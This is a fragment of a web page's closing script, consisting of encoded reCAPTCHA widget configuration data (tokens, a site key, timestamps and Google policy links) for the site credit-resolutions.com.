QMOjZnfCl8KgHUtlKsKBLm/[base64]/DkMOQw5rCmQDCuRLDqAbCscKgworCr8KeKcKjw7p8GMK/e8OjKsO8O8ONw6Usw5tCw4rDlsKTw4N4M8Ozw47DhhdWMcKzw7Nswqwpw71/wq93YMKjVcOuB8OYck0OQkYgRn7CrQ/DkcOYVcOhwr1PMCM7GMKEwoTDtjfChHphFcO/w6vCoMOew5bDgMKWKsOkw5XDmyfCv8OFwpHDrncWO8OKwpVMw4kWwot0wpYlwp9kwoVXJVFkG8KRZcKlw6xOQcKawqTDscK5w4PCrg\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226Ld3qIQdAAAAAKU8oi182y_rq9JPUZtMHfhYUdI0\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,536],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://credit-resolutions.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22TPIc0ko2jK4Q8+UfPrRfPvlpLVTUqYkG+QXnX7P6L9w\\u003d\x22,1,0,null,1,1769234725322,0,0,[36,29,99],null,[127,139],\x22RC-bt78PYzC1Gyarg\x22,null,null,null,null,null,\x220dAFcWeA4mFd4U3fFs5fX_8dbOTwCV360rHXEkZo266zZtLtMTXyATJkZorvcjoKCveP_7C8IHhaD552k3viz5TLlgLJ99YPcvnA\x22,1769317525332]");
    </script></body></html>